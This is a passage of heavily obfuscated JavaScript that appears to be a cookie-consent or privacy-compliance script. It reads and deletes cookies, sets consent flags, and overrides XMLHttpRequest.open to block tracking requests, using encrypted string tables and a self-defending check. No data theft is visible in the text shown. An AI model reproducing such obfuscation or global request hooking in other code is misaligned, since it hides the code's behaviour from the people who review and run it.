_0x1f32fa!==_0x1d5ee6;},'FzLCM':'ptAJH','cnosj':_0x426b3e(0x363,'kHID'),'pFjOr':function(_0x232aa4,_0x240965){return _0x232aa4>_0x240965;},'tOiUq':function(_0x58abe8,_0x1a0fb2){return _0x58abe8*_0x1a0fb2;},'dglSr':function(_0x43531c,_0x4da2a6){return _0x43531c*_0x4da2a6;},'qGjfX':function(_0x2b44f4,_0x3f26f3){return _0x2b44f4*_0x3f26f3;},'hFqux':_0x426b3e(0x7df,'tneZ'),'VxABT':_0x426b3e(0x63c,'i67s'),'EDBIE':function(_0x2de7e2){return _0x2de7e2();},'qCkGG':function(_0x4f0028,_0xd9928a){return _0x4f0028/_0xd9928a;},'ZNWAF':function(_0x38e8e5,_0x5b53fd,_0x4f84ab){return _0x38e8e5(_0x5b53fd,_0x4f84ab);},'PcNmd':'value','GreZQ':'s_PDPA','yDbEV':function(_0x1ad033,_0x249dce){return _0x1ad033(_0x249dce);},'mSXzv':'bmHkn','SIRfM':function(_0x16da65,_0x126dd1){return _0x16da65==_0x126dd1;},'zhnGI':'www.','EXMZC':'XSMSs','XBTIK':_0x426b3e(0xbe1,'Jyc!'),'OFYeG':function(_0x3af8d3,_0x51ead8,_0x43017b){return _0x3af8d3(_0x51ead8,_0x43017b);}};let _0x2676b5=_0x905f3e[_0x426b3e(0xcc6,'R*%x')],_0x52ed4a=_0x905f3e[_0x426b3e(0x3f7,'PWe8')](sb_Om9HZVljMX,_0x2676b5);if(!_0x52ed4a){if(_0x905f3e[_0x426b3e(0x4fb,'Tmel')](countSbTimeout,0x5)){if(_0x905f3e[_0x426b3e(0x957,'ralU')](_0x905f3e[_0x426b3e(0x541,'Njtm')],'bmHkn')){const _0x21c1bd=window[_0x426b3e(0x4dc,'K#9#')][_0x426b3e(0xad7,'(P]d')],_0x5b7e34=_0x21c1bd['substring'](0x0,0x4);let _0x23f51a=_0x21c1bd;_0x905f3e['SIRfM'](_0x5b7e34,_0x905f3e[_0x426b3e(0xbb,'z^zF')])&&(_0x905f3e[_0x426b3e(0xa3a,'$CoS')](_0x905f3e[_0x426b3e(0x776,'&o8Q')],_0x905f3e['XBTIK'])?(_0x39a37f=0x19,_0x4d16a3=!![]):_0x23f51a=_0x21c1bd[_0x426b3e(0x9c3,'NVQU')](0x4,_0x21c1bd[_0x426b3e(0xa31,'PWe8')])),_0x905f3e[_0x426b3e(0xbac,'Tmel')](setTimeout,()=>{const _0x1480db=_0x426b3e,_0x38501a={'XuVZD':function(_0x52af71,_0x2f5344){const _0x2cc15a=_0xa065;return _0x905f3e[_0x2cc15a(0xb3a,'^G56')](_0x52af71,_0x2f5344);},'KAqxB':function(_0x490ddf,_0x3aeebe){const _0x37a334=_0xa065;return _0x905f3e[_0x37a334(0xd1b,'mOzE')](_0x490ddf,_0x3aeebe);},'abFEB':_0x905f3e[_0x1480db(0x917,'i67s')],'XVqpm':_0x905f3e[_0x1480db(0x9e2,'9bq$')],'GhAck':function(_0x5467b2,_0x337d42){return _0x905f3e['jlMEf'](_0x5467b2,_0x337d42);},'aDcnD':_0x905f3e[_0x1480db(0xceb,'&o8Q')],'spAKt':function(_0x2b6f6f,_0x2c6b5a){const _0x3e2906=_0x1480db;return _0x905f3e[_0x3e2906(0x262,'oiGy')](_0x2b6f6f,_0x2c6b5a);},'RJVcE':_0x905f3e['IKdnw']};if(document[_0x1480db(0xbcd,'sIRk')]){const _0x4a2561=document['cookie']['split'](';');for(let _0x3cfee3=0x0;_0x905f3e[_0x1480db(0x886,'lkl[')](_0x3cfee3,_0x4a2561[_0x1480db(0x922,'7bT#')]);_0x3cfee3++){const _0x14c1f8=_0x4a2561[_0x3cfee3]['split']('=');if(_0x14c1f8[0x0][_0x1480db(0x49e,'HRK7')]()!=_0x905f3e['CEYMV']&&_0x905f3e[_0x1480db(0xaa2,'d#2$')](_0x14c1f8[0x0]['trim'](),_0x1480db(0x27b,'NVQU'))&&_0x905f3e[_0x1480db(0x123,'^G56')](_0x14c1f8[0x0]['trim'](),_0x905f3e['vpTLG'])&&_0x905f3e[_0x1480db(0x23f,'&o8Q')](_0x14c1f8[0x0]['trim'](),_0x905f3e['hvuJI'])&&_0x14c1f8[0x0][_0x1480db(0xc66,'YLf@')]()!=_0x905f3e['IOYYk']){_0x905f3e[_0x1480db(0x4a3,'CC^#')](sb_WgRz4R5M3m,_0x14c1f8[0x0][_0x1480db(0xc97,'mOzE')]());const _0x353548=_0x14c1f8[0x0][_0x1480db(0x2b0,'qzYt')](),_0x4c5e4a=sbCookieDB[_0x1480db(0x944,'fUpD')](_0x329833=>!!_0x353548['trim']()===_0x329833[_0x1480db(0x64d,'7bT#')]>=0x0?_0x353548[_0x1480db(0x372,'TUIc')]()===_0x329833[_0x1480db(0x9d2,'sMUp')]:_0x353548['trim']()['startsWith'](_0x329833[_0x1480db(0xc3c,'68ib')])),_0x716dff=_0x905f3e[_0x1480db(0xd3f,'^EGZ')](_0x4c5e4a,-0x1)?{...sbCookieDB[_0x4c5e4a]}:{};let _0x26d189=_0x905f3e['TQgEM'];if(_0x716dff[_0x1480db(0xc45,'z^zF')]){if(_0x905f3e[_0x1480db(0xdb0,'IU(I')](_0x905f3e['YcgZQ'],_0x905f3e[_0x1480db(0x735,')Thj')]))_0x1a4d1d=_0x38501a[_0x1480db(0xced,'KZzL')](_0x38501a[_0x1480db(0xbf5,'i67s')](_0x23dc8c['location'][_0x1480db(0xaea,'IU(I')],'&'),_0x2622c2);else{if(_0x716dff[_0x1480db(0x778,'lkl[')][_0x1480db(0xb39,'Njtm')]('s')){const _0x8fb4ff=_0x716dff[_0x1480db(0x152,'$CoS')][_0x1480db(0x627,'fUpD')]('\x20'),_0x476f3c=_0x8fb4ff[0x0];if(_0x905f3e[_0x1480db(0xb2f,'Jyc!')](_0x476f3c,0x0)){const _0x64b342=_0x905f3e[_0x1480db(0xaa8,'HRK7')](_0x476f3c,0x3e8),_0x13c755=new Date();_0x26d189=_0x13c755[_0x1480db(0x413,'Sk%)')]()+_0x64b342;}}else{if(_0x716dff['expire'][_0x1480db(0x975,'7bT#')](_0x905f3e[_0x1480db(0x443,'mLDD')])){if(_0x905f3e[_0x1480db(0x11d,'Sk%)')](_0x1480db(0x855,'oiGy'),_0x905f3e['URIKm']))_0x1a811f[_0x1480db(0x512,'7bT#')]=_0x38501a[_0x1480db(0x35d,'z^zF')],_0x4f86c8[_0x1480db(0xb95,'KonQ')+_0x1480db(0x84c,'68ib')]=_0x552dca[_0x1480db(0x170,'YLf@')][_0x1480db(0x401,'Jyc!')](_0x38501a[_0x1480db(0xaac,'kHID')](_0x5099e0,0x8))||_0x38501a[_0x1480db(0xd21,'tneZ')];else{const _0x41dbb3=_0x716dff[_0x1480db(0xc45,'z^zF')][_0x1480db(0x5f3,'Tmel')]('\x20'),_0x103e37=_0x41dbb3[0x0];if(_0x905f3e[_0x1480db(0x18b,'Sk%)')](_0x103e37,0x0)){const _0x462542=_0x103e37*0x3c*0x3e8,_0x448a0d=new Date();_0x26d189=_0x905f3e[_0x1480db(0x810,'oiGy')](_0x448a0d[_0x1480db(0xcc8,'$CoS')](),_0x462542);}}}else{if(_0x716dff[_0x1480db(0xcaf,'jLaR')][_0x1480db(0x719,'$CoS')]('h')){if(_0x905f3e['SILeg'](_0x905f3e[_0x1480db(0x1f0,'i67s')],_0x1480db(0x535,'9bq$'))){const _0x5c1fed=_0x716dff[_0x1480db(0x6b0,'NVQU')][_0x1480db(0x367,'Jyc!')]('\x20'),_0x4615cf=_0x5c1fed[0x0];if(_0x905f3e['bMwnk'](_0x4615cf,0x0)){const _0x271508=_0x905f3e['lesud'](_0x4615cf*0x3c,0x3c)*0x3e8,_0x41e772=new Date();_0x26d189=_0x41e772['getTime']()+_0x271508;}}else _0x3ba0d0[_0x1480db(0x4a2,'KZzL')][_0x1480db(0x164,'$CoS')+'y']('z-index',_0x1480db(0x129,'IU(I'),_0x905f3e[_0x1480db(0xb26,'HRK7')]),_0x1b1957[_0x1480db(0xcd6,'7uJQ')](_0x905f3e[_0x1480db(0x83d,'sIRk')],_0x678272);}else{if(_0x716dff[_0x1480db(0xaa1,'YLf@')]['includes']('d')){if(_0x905f3e[_0x1480db(0x1fb,'7uJQ')](_0x905f3e['oehUS'],_0x1480db(0x271,'YLf@')))_0x38501a['GhAck'](_0x5eef5d,_0x38501a[_0x1480db(0x669,'kHID')]),_0x38501a['spAKt'](_0x223202,!![]);else{const _0x44e007=_0x716dff['expire'][_0x1480db(0x590,'wr8H')]('\x20'),_0x47f7f1=_0x44e007[0x0];if(_0x905f3e[_0x1480db(0xb10,'7bT#')](_0x47f7f1,0x0)){if(_0x905f3e[_0x1480db(0x54d,'oiGy')](_0x905f3e[_0x1480db(0x260,'R0]A')],_0x905f3e[_0x1480db(0x93b,'(P]d')]))_0x2555a7=!![],_0x4ae778(_0x3b245e);else{const _0x2cbcea=_0x905f3e[_0x1480db(0xb01,'5e4Y')](_0x905f3e['lesud'](_0x905f3e[_0x1480db(0x2c3,'Sk%)')](_0x47f7f1*0x18,0x3c),0x3c),0x3e8),_0xa1d474=new Date();_0x26d189=_0x905f3e[_0x1480db(0x11e,'Tmel')](_0xa1d474[_0x1480db(0xc52,'8h[3')](),_0x2cbcea);}}}}else{if(_0x716dff[_0x1480db(0x3ae,'kHID')][_0x1480db(0x719,'$CoS')]('w')){const _0x19f2e4=_0x716dff['expire'][_0x1480db(0xb64,'9bq$')]('\x20'),_0x8edf62=_0x19f2e4[0x0];if(_0x905f3e[_0x1480db(0x6ac,'(P]d')](_0x8edf62,0x0)){const _0x5af6f8=_0x905f3e['ohsBO'](_0x905f3e['iTMug'](_0x905f3e[_0x1480db(0x92d,'68ib')](_0x905f3e['cOLbc'](_0x8edf62,0x7),0x18)*0x3c,0x3c),0x3e8),_0x59138d=new Date();_0x26d189=_0x905f3e[_0x1480db(0xcc2,'ralU')](_0x59138d[_0x1480db(0xc08,'wr8H')](),_0x5af6f8);}}else{if(_0x716dff[_0x1480db(0x6b0,'NVQU')]['includes']('m')){const _0x413da2=_0x716dff[_0x1480db(0x8fb,'CC^#')]['split']('\x20'),_0x1326b9=_0x413da2[0x0];if(_0x905f3e[_0x1480db(0xaf8,'^EGZ')](_0x1326b9,0x0)){const _0x199e6f=_0x905f3e['YbrRM'](_0x905f3e[_0x1480db(0x3b7,'fUpD')](_0x905f3e[_0x1480db(0x7d2,'KZzL')](_0x905f3e[_0x1480db(0xc72,'i67s')](_0x1326b9,0x1e)*0x18,0x3c),0x3c),0x3e8),_0x504ad1=new Date();_0x26d189=_0x504ad1[_0x1480db(0x5a8,'HRK7')]()+_0x199e6f;}}else{if(_0x716dff[_0x1480db(0x757,'8h[3')][_0x1480db(0x311,'KonQ')]('y')){if(_0x905f3e[_0x1480db(0x337,'&o8Q')](_0x905f3e[_0x1480db(0x736,'HRK7')],_0x905f3e[_0x1480db(0x7ac,'CC^#')])){const _0xe29b10=_0x716dff[_0x1480db(0xabf,'Njtm')][_0x1480db(0xb48,'mOzE')]('\x20'),_0x41c3d3=_0xe29b10[0x0];if(_0x905f3e[_0x1480db(0xd89,'&o8Q')](_0x41c3d3,0x0)){const _0x596e80=_0x905f3e[_0x1480db(0x81e,')Thj')](_0x905f3e['dglSr'](_0x905f3e['qGjfX'](_0x41c3d3*0x16d*0x18,0x3c),0x3c),0x3e8),_0x31b6e9=new Date();_0x26d189=_0x905f3e[_0x1480db(0xbb6,'p3Gx')](_0x31b6e9[_0x1480db(0xbd9,'(P]d')](),_0x596e80);}}else{const _0x2fae9f=_0x3723a6['canvas']||(_0x190342[_0x1480db(0xa11,'Njtm')]=_0xe47c61['createElem'+_0x1480db(0x515,'fUpD')](_0x38501a[_0x1480db(0x4f6,'Tmel')])),_0x12324e=_0x2fae9f[_0x1480db(0x16a,'lkl[')]('2d');_0x12324e[_0x1480db(0x40b,'PWe8')]=_0x1c592b;const _0x414041=_0x12324e['measureTex'+'t'](_0x3b8c5f);return _0x5d8753[_0x1480db(0x741,'9bq$')](_0x414041[_0x1480db(0xca4,'CC^#')]);}}else _0x716dff[_0x1480db(0xb97,'&o8Q')]['includes'](_0x905f3e[_0x1480db(0x4fa,'NVQU')])?_0x26d189=_0x905f3e[_0x1480db(0x17c,'Jyc!')]:_0x905f3e['tcaoP'](_0x905f3e[_0x1480db(0x19e,'R*%x')],_0x905f3e['VxABT'])?_0x5b51ea=!![]:_0x26d189=_0x905f3e[_0x1480db(0x1a5,'p3Gx')];}}}}}}}}const _0x31c651={'name':_0x14c1f8[0x0],'value':_0x14c1f8[0x1],'expires':_0x26d189,'domain':_0x23f51a};trackingCookieList[_0x1480db(0x5be,'PWe8')](_0x31c651);}}}_0x905f3e[_0x1480db(0x3fb,'lkl[')](countSbTimeout,0x2)&&(checkCookieSbTimeout+=0x64),_0x905f3e[_0x1480db(0xc6,'YLf@')](sb_CDt0YadS54);},checkCookieSbTimeout);}else _0x5cad1d['fb_convers'+_0x426b3e(0x18c,'qzYt')]={'data':[{'event_time':_0xa5f175[_0x426b3e(0x2a1,'i67s')](_0x905f3e[_0x426b3e(0x86c,'R*%x')](_0x11923c[_0x426b3e(0xac2,'3yg9')](),0x3e8)),'action_source':_0x426b3e(0xc42,'8h[3'),'user_data':_0x252878}]};}else _0x905f3e[_0x426b3e(0x336,'3yg9')](setTimeout,()=>{const _0x2c58d2=_0x426b3e,_0x29327d=_0x905f3e[_0x2c58d2(0xafb,'KonQ')](sb_RvHUG9roAI,trackingCookieList,_0x905f3e['PcNmd']);trackingCookieList=_0x29327d;},0xbb8);}}function _0xa065(_0x1891e2,_0x3ed79c){const _0x257066=_0x2eed();return _0xa065=function(_0x17e6f7,_0x4eeb8b){_0x17e6f7=_0x17e6f7-0xb6;let _0x2eedcc=_0x257066[_0x17e6f7];if(_0xa065['EecXJt']===undefined){var _0xa06592=function(_0x1b956b){const _0xf8f897='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x301dbb='',_0x58c4a5='',_0x303d92=_0x301dbb+_0xa06592;for(let _0x30a15e=0x0,_0x35314e,_0x5b1659,_0x235ed8=0x0;_0x5b1659=_0x1b956b['charAt'](_0x235ed8++);~_0x5b1659&&(_0x35314e=_0x30a15e%0x4?_0x35314e*0x40+_0x5b1659:_0x5b1659,_0x30a15e++%0x4)?_0x301dbb+=_0x303d92['charCodeAt'](_0x235ed8+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x35314e>>(-0x2*_0x30a15e&0x6)):_0x30a15e:0x0){_0x5b1659=_0xf8f897['indexOf'](_0x5b1659);}for(let _0x134827=0x0,_0x270708=_0x301dbb['length'];_0x134827<_0x270708;_0x134827++){_0x58c4a5+='%'+('00'+_0x301dbb['charCodeAt'](_0x134827)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x58c4a5);};const _0x316f1b=function(_0x33fda1,_0x2e97d5){let _0x2b4a1b=[],_0x42057b=0x0,_0x3c5be7,_0x5510d2='';_0x33fda1=_0xa06592(_0x33fda1);let _0x51108d;for(_0x51108d=0x0;_0x51108d<0x100;_0x51108d++){_0x2b4a1b[_0x51108d]=_0x51108d;}for(_0x51108d=0x0;_0x51108d<0x100;_0x51108d++){_0x42057b=(_0x42057b+_0x2b4a1b[_0x51108d]+_0x2e97d5['charCodeAt'](_0x51108d%_0x2e97d5['length']))%0x100,_0x3c5be7=_0x2b4a1b[_0x51108d],_0x2b4a1b[_0x51108d]=_0x2b4a1b[_0x42057b],_0x2b4a1b[_0x42057b]=_0x3c5be7;}_0x51108d=0x0,_0x42057b=0x0;for(let _0xda4358=0x0;_0xda4358<_0x33fda1['length'];_0xda4358++){_0x51108d=(_0x51108d+0x1)%0x100,_0x42057b=(_0x42057b+_0x2b4a1b[_0x51108d])%0x100,_0x3c5be7=_0x2b4a1b[_0x51108d],_0x2b4a1b[_0x51108d]=_0x2b4a1b[_0x42057b],_0x2b4a1b[_0x42057b]=_0x3c5be7,_0x5510d2+=String['fromCharCode'](_0x33fda1['charCodeAt'](_0xda4358)^_0x2b4a1b[(_0x2b4a1b[_0x51108d]+_0x2b4a1b[_0x42057b])%0x100]);}return _0x5510d2;};_0xa065['zllhOr']=_0x316f1b,_0x1891e2=arguments,_0xa065['EecXJt']=!![];}const _0x54ffc2=_0x257066[0x0],_0x578955=_0x17e6f7+_0x54ffc2,_0x455ad6=_0x1891e2[_0x578955];if(!_0x455ad6){if(_0xa065['bDluFg']===undefined){const _0x4cdcb3=function(_0x3b230d){this['UMZVkm']=_0x3b230d,this['xUiIcL']=[0x1,0x0,0x0],this['dUJSsO']=function(){return'newState';},this['NNpfwF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tRbkAL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4cdcb3['prototype']['AnKnmp']=function(){const _0x16ba97=new RegExp(this['NNpfwF']+this['tRbkAL']),_0x6b1a07=_0x16ba97['test'](this['dUJSsO']['toString']())?--this['xUiIcL'][0x1]:--this['xUiIcL'][0x0];return this['NeKkhc'](_0x6b1a07);},_0x4cdcb3['prototype']['NeKkhc']=function(_0x4ad442){if(!Boolean(~_0x4ad442))return _0x4ad442;return this['HERCMv'](this['UMZVkm']);},_0x4cdcb3['prototype']['HERCMv']=function(_0x872600){for(let _0x2b7563=0x0,_0xe9027c=this['xUiIcL']['length'];_0x2b7563<_0xe9027c;_0x2b7563++){this['xUiIcL']['push'](Math['round'](Math['random']())),_0xe9027c=this['xUiIcL']['length'];}return _0x872600(this['xUiIcL'][0x0]);},new _0x4cdcb3(_0xa065)['AnKnmp'](),_0xa065['bDluFg']=!![];}_0x2eedcc=_0xa065['zllhOr'](_0x2eedcc,_0x4eeb8b),_0x1891e2[_0x578955]=_0x2eedcc;}else _0x2eedcc=_0x455ad6;return _0x2eedcc;},_0xa065(_0x1891e2,_0x3ed79c);}function sb_WgRz4R5M3m(_0x4781f0,_0x125bbc){const _0x5558fe=_0xc3faa8,_0x241935={'IvDFl':_0x5558fe(0x463,'Sk%)'),'wWPJc':function(_0x2b99ba,_0x11cc32){return _0x2b99ba+_0x11cc32;},'OvIdO':function(_0x51e63c,_0x494484){return _0x51e63c+_0x494484;},'DbBLx':'=;expires='+_0x5558fe(0xb2e,'i67s')+_0x5558fe(0x92e,'qzYt')+_0x5558fe(0x972,'KonQ')+_0x5558fe(0x3c2,'kHID')+_0x5558fe(0x7cb,'lkl['),'HdeWf':'=;expires='+_0x5558fe(0x127,')Thj')+_0x5558fe(0xce7,'R0]A')+_0x5558fe(0x89d,'Sk%)')+_0x5558fe(0x8b0,'kHID'),'xkitt':function(_0x46dd2e,_0x36c7cf){return _0x46dd2e!==_0x36c7cf;},'EioUt':_0x5558fe(0xca8,'Jp(L'),'wqXvX':function(_0x1c20a1,_0x26a1ba){return _0x1c20a1+_0x26a1ba;},'JVysO':function(_0x556356,_0x1f1930){return _0x556356+_0x1f1930;},'bevZn':function(_0x5c76f2,_0x4ccda2){return _0x5c76f2-_0x4ccda2;},'BGWKl':function(_0x181909,_0x424aef){return _0x181909>_0x424aef;},'dvnfR':function(_0x14bea4,_0x2e3ce2){return _0x14bea4+_0x2e3ce2;},'hwJSy':function(_0x57b442,_0xcb1548){return _0x57b442-_0xcb1548;}};if(_0x125bbc)document[_0x5558fe(0x796,'R*%x')]=_0x241935['wWPJc'](_0x241935[_0x5558fe(0x914,'$lRs')](_0x4781f0,_0x241935['DbBLx']),_0x125bbc),document[_0x5558fe(0x8b6,'z^zF')]=_0x241935[_0x5558fe(0x564,'sIRk')](_0x4781f0,_0x241935[_0x5558fe(0x402,'sIRk')]);else{if(_0x241935['xkitt'](_0x241935['EioUt'],_0x241935[_0x5558fe(0x6bb,'PWe8')]))_0x23d0be['os']=_0x241935[_0x5558fe(0x497,'(P]d')];else{const _0x27fc0c=window[_0x5558fe(0x3b8,'Tmel')][_0x5558fe(0x872,'mOzE')],_0xf3b20=_0x27fc0c['substring'](0x0,0x4);let _0x1faf8a=_0x27fc0c;_0xf3b20==_0x5558fe(0x1c6,'TUIc')&&(_0x1faf8a=_0x27fc0c[_0x5558fe(0xaa3,'UO2z')](0x4,_0x27fc0c['length']));const _0x4b5133=_0x1faf8a[_0x5558fe(0x873,'KZzL')]('.');document[_0x5558fe(0xc67,'(P]d')]=_0x241935[_0x5558fe(0x8ac,'5e4Y')](_0x4781f0,_0x241935[_0x5558fe(0x55d,'tneZ')])+_0x27fc0c,document[_0x5558fe(0x9e3,'UO2z')]=_0x241935['OvIdO'](_0x241935[_0x5558fe(0xbc4,'KonQ')](_0x4781f0,_0x241935[_0x5558fe(0x95f,'Jyc!')]),_0x1faf8a),document['cookie']=_0x241935[_0x5558fe(0xd6b,'jLaR')](_0x4781f0,_0x241935[_0x5558fe(0x2ea,'$CoS')])+(_0x4b5133[_0x4b5133['length']-0x2]+'.'+_0x4b5133[_0x241935[_0x5558fe(0x27a,'sMUp')](_0x4b5133[_0x5558fe(0xc02,'mOzE')],0x1)]),_0x241935[_0x5558fe(0x1ae,'Tmel')](_0x4b5133['length'],0x2)&&(document[_0x5558fe(0x1bd,'$CoS')]=_0x241935['dvnfR'](_0x4781f0,_0x5558fe(0x6ab,'Njtm')+'Thu,\x2001\x20Ja'+_0x5558fe(0x486,'(P]d')+_0x5558fe(0x3e4,'$CoS')+_0x5558fe(0x3d1,'TUIc')+'ain=.')+(_0x4b5133[_0x4b5133[_0x5558fe(0x628,'Jyc!')]-0x3]+'.'+_0x4b5133[_0x241935[_0x5558fe(0x33c,'kHID')](_0x4b5133[_0x5558fe(0x11a,'^EGZ')],0x2)]+'.'+_0x4b5133[_0x4b5133['length']-0x1])),document[_0x5558fe(0x444,'oiGy')]=_0x241935[_0x5558fe(0xb3e,'7uJQ')](_0x4781f0,_0x241935[_0x5558fe(0x82e,'mLDD')]);}}}function sb_IAW2BpbfsF(){const _0x2b8129=_0xc3faa8,_0x56ba27={'YhKLJ':_0x2b8129(0xd18,'3yg9')+'t','gxfiQ':function(_0x2771d1,_0x5ea416,_0x1b1ea8){return _0x2771d1(_0x5ea416,_0x1b1ea8);},'PxmKl':'value','XcYLU':function(_0xa84406,_0x8746e6){return _0xa84406<_0x8746e6;},'RppgU':function(_0x369ef1,_0x36b3ef){return _0x369ef1+_0x36b3ef;},'eTZLh':function(_0x22672e,_0xb7e36f){return _0x22672e+_0xb7e36f;},'XDglR':_0x2b8129(0x156,'lkl['),'OUYHc':';Domain=.','LIVun':function(_0x3c1b0e,_0x9eb8bb){return _0x3c1b0e+_0x9eb8bb;}};let _0xcee545=JSON[_0x2b8129(0x1a7,'ralU')](localStorage[_0x2b8129(0x281,'YLf@')](_0x56ba27[_0x2b8129(0xcfb,'Sk%)')]))||[];_0xcee545[_0x2b8129(0x1b1,'qzYt')](...trackingCookieList);const _0x703acb=_0x56ba27[_0x2b8129(0x12e,'9bq$')](sb_RvHUG9roAI,_0xcee545,_0x56ba27[_0x2b8129(0x2bd,'jLaR')]);for(let _0x35f1d0=0x0;_0x56ba27[_0x2b8129(0x9d9,'ralU')](_0x35f1d0,_0x703acb['length']);_0x35f1d0++){_0x703acb[_0x35f1d0][_0x2b8129(0x3c6,'R0]A')]?document[_0x2b8129(0x8b6,'z^zF')]=_0x56ba27[_0x2b8129(0x2fa,'TUIc')](_0x56ba27[_0x2b8129(0x60e,'ralU')](_0x56ba27[_0x2b8129(0xc68,')Thj')](_0x56ba27[_0x2b8129(0x7a0,'mOzE')](_0x56ba27[_0x2b8129(0x141,'8h[3')](_0x703acb[_0x35f1d0]['name'],'='),_0x703acb[_0x35f1d0]['value']),_0x56ba27[_0x2b8129(0x509,'R0]A')])+new Date(_0x703acb[_0x35f1d0][_0x2b8129(0x19c,'mOzE')])[_0x2b8129(0x7de,'PWe8')+'g'](),_0x56ba27['OUYHc']),_0x703acb[_0x35f1d0]['domain']):document[_0x2b8129(0x91b,'8h[3')]=_0x56ba27['LIVun'](_0x56ba27[_0x2b8129(0x7ca,'KZzL')](_0x56ba27[_0x2b8129(0xa17,'R*%x')](_0x56ba27[_0x2b8129(0xd7e,'5e4Y')](_0x703acb[_0x35f1d0]['name'],'='),_0x703acb[_0x35f1d0][_0x2b8129(0xd85,'7bT#')]),_0x56ba27['XDglR']),new Date(_0x703acb[_0x35f1d0][_0x2b8129(0x349,')Thj')])[_0x2b8129(0xc4,'HRK7')+'g']());}}sb_i1aVVRhl9b({'onOpen':()=>{}});function sb_i1aVVRhl9b(_0x57b37e){const _0x2b3f92=_0xc3faa8,_0x2d20ef={'sJdNh':function(_0x3b0625,_0x53b2d1,_0x1b93e1,_0xa1fc12){return _0x3b0625(_0x53b2d1,_0x1b93e1,_0xa1fc12);},'hvnhv':_0x2b3f92(0x80b,'kHID'),'fNtlX':_0x2b3f92(0x80e,'i67s'),'bEvdz':_0x2b3f92(0x958,'R0]A'),'gSJGB':function(_0x9d8278,_0x5e63f9){return _0x9d8278!==_0x5e63f9;},'EGwSK':_0x2b3f92(0xd0f,'Jp(L'),'pLtig':_0x2b3f92(0x9b2,'&o8Q'),'GodwI':function(_0x181dc8,_0x111927){return _0x181dc8===_0x111927;},'KZoaT':_0x2b3f92(0x840,'68ib'),'MbGVJ':'dHgxj','SHIFc':_0x2b3f92(0x14f,'z^zF'),'mQSam':_0x2b3f92(0x286,'jLaR'),'fDQcG':function(_0x40851c,_0x5b4bfd){return _0x40851c(_0x5b4bfd);},'pMkje':function(_0xbad8c3,_0x1c893c){return _0xbad8c3!==_0x1c893c;},'vHKGT':'SVRXU'};let _0x409150=_0x2d20ef[_0x2b3f92(0xb11,'qzYt')],_0x410cef=_0x2d20ef[_0x2b3f92(0x86d,'TUIc')](sb_Om9HZVljMX,_0x409150);const _0x55ec35=XMLHttpRequest['prototype'][_0x2b3f92(0x919,'Tmel')],_0x241162=_0x2d20ef['pMkje'](_0x55ec35?.[_0x2b3f92(0xdaa,'mLDD')]()[_0x2b3f92(0xd3d,'YLf@')](_0x2b3f92(0xa2c,'kHID')+'e'),-0x1);return _0x241162&&(_0x2d20ef[_0x2b3f92(0x6f3,'i67s')](_0x2b3f92(0x896,'KonQ'),_0x2d20ef[_0x2b3f92(0xcb1,'R*%x')])?XMLHttpRequest[_0x2b3f92(0x8a9,'7bT#')]['open']=function(){const _0xc6c76b=_0x2b3f92;if(_0x2d20ef[_0xc6c76b(0x77f,')Thj')](_0x2d20ef['EGwSK'],_0x2d20ef['pLtig'])){_0x57b37e[_0xc6c76b(0x96a,'TUIc')]&&_0x57b37e[_0xc6c76b(0x941,'5e4Y')](this,arguments);!_0x410cef&&arguments[0x1]&&generalTrackingScriptPatterns[_0xc6c76b(0x3df,'YLf@')](_0x33aae8=>arguments[0x1][_0xc6c76b(0x5eb,'UO2z')](_0x33aae8))&&_0x57b37e['abort']();if(_0x57b37e[_0xc6c76b(0x76a,'Sk%)')]){if(_0x2d20ef[_0xc6c76b(0xaf7,')Thj')](_0xc6c76b(0xb7f,'oiGy'),_0x2d20ef['KZoaT'])){const _0x23edd8=new _0xb71367();return _0x23edd8[_0xc6c76b(0x5df,'Tmel')](_0x23edd8[_0xc6c76b(0xa9b,'CC^#')]()+_0x118a6a),_0x23edd8;}else this['addEventLi'+_0xc6c76b(0x820,')Thj')](_0xc6c76b(0xc1c,'K#9#'),_0x57b37e[_0xc6c76b(0xc8,'$CoS')][_0xc6c76b(0x842,'Jyc!')](_0x57b37e));}return _0x57b37e[_0xc6c76b(0x1a3,'K#9#')]&&(_0x2d20ef['GodwI'](_0x2d20ef[_0xc6c76b(0x7b2,'5e4Y')],_0xc6c76b(0x6f8,'fUpD'))?_0x2d20ef['sJdNh'](_0x174aad,_0x2d20ef[_0xc6c76b(0x803,'$lRs')],_0x2d20ef[_0xc6c76b(0xd98,'fUpD')],{'ad_storage':_0xc6c76b(0x3cc,'Tmel'),'ad_user_data':_0x2d20ef[_0xc6c76b(0x51b,'tneZ')],'ad_personalization':_0x2d20ef[_0xc6c76b(0x887,'K#9#')],'analytics_storage':_0x2d20ef[_0xc6c76b(0x801,'z^zF')],'functionality_storage':_0x2d20ef[_0xc6c76b(0x9f6,'5e4Y')],'personalization_storage':_0x2d20ef[_0xc6c76b(0x426,'wr8H')],'security_storage':_0x2d20ef[_0xc6c76b(0x70e,'R0]A')],'wait_for_update':0x1f4,'region':['US','CA','TH']}):this['addEventLi'+_0xc6c76b(0x361,'qzYt')](_0x2d20ef['SHIFc'],_0x57b37e[_0xc6c76b(0xc81,'KZzL')][_0xc6c76b(0x960,'lkl[')](_0x57b37e))),_0x55ec35['apply'](this,arguments);}else _0x35e5c4=_0x35b2af();}:_0x657be7()),_0x57b37e;}function sb_q3xAamdSyJ(){const _0x1a9589=_0xc3faa8,_0x2ec7ce={'hThLa':_0x1a9589(0x5a2,'tneZ')+'se','gTBim':function(_0x292d1a,_0x1969fc){return _0x292d1a===_0x1969fc;},'ZBKtw':_0x1a9589(0x861,'K#9#'),'QCSBy':_0x1a9589(0xb3b,'^EGZ'),'buQDQ':function(_0x1d4ba4,_0x33c80f,_0x32e7dd,_0x2dcc03){return _0x1d4ba4(_0x33c80f,_0x32e7dd,_0x2dcc03);},'HRKkd':_0x1a9589(0x962,'fUpD'),'EVryB':_0x1a9589(0x8d5,'KonQ'),'tJkPE':_0x1a9589(0x733,'kHID'),'yzYJB':_0x1a9589(0x3dd,'CC^#'),'ZjDow':_0x1a9589(0xc63,'yIiH'),'vJjvG':_0x1a9589(0x7c0,'8h[3')};try{sbWebsocket=new 